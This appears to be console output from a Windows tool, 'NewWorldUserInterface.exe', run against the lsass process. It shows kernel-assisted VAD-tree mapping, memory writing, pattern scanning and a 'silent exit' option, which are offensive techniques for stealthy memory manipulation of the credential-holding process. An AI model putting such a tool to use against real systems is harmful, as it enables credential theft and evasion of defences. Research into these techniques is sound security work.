 C:\Users\demo\Desktop\NewWorld>NewWorldUserInterface.exe /t lsass /s NewWorldUserInterface
[*] PDB base address: 0x140000000
[*] Force physical allocation at: 0x22f5ca90000
[+] Checking memory at base: 0x0000022F5CA90000
.. Memory protection: 0x4
.. Memory state: COMMIT
.. Memory content (first 16 bytes):
00000000  41 41 41 41 41 41 41 41 41 41 | AAAAAAAAAA |
[*] Allocated memory at: 0x22f5ca90000
[*] Target process set to: lsass
[*] Source process set to: NewWorldUserInterface
[*] MAPPING_NAME_FROM VAD file mapping created successfully
[*] MAPPING_NAME_FROM_FILENAMES VAD file mapping created successfully
[*] MAPPING_NOTIFICATION_USERMODEREADY_EVENT event opened successfully
[*] MAPPING_NOTIFICATION_LINK_EVENT event opened successfully
[*] MAPPING_NOTIFICATION_Unlink_EVENT event opened successfully
[*] MAPPING_NOTIFICATION_INIT_EVENT event opened successfully
[*] InitData added successfully
[*] InitData updated successfully
[*] Send User-Mode Update to Kernel
-----------------------------------------------------------------
[*] Press '1' to populate VAD-Tree
[*] Press '2' to check VAD offsets
[*] Press '3' to check memory at source VA
[*] Press '4' to link to VAD-Tree Node
[*] Press '5' to exit with cleanup
[*] Press '6' to exit silently (no cleanup)
[*] Press 'U' to update target VPN
[*] Press 'I' to update source process
[*] Press 'O' to update target process
[*] Press 'E' to write memory
[*] Press 'M' to set memory view size
[*] Press 'X' to unlink
[*] Press 'P' to scan memory for a pattern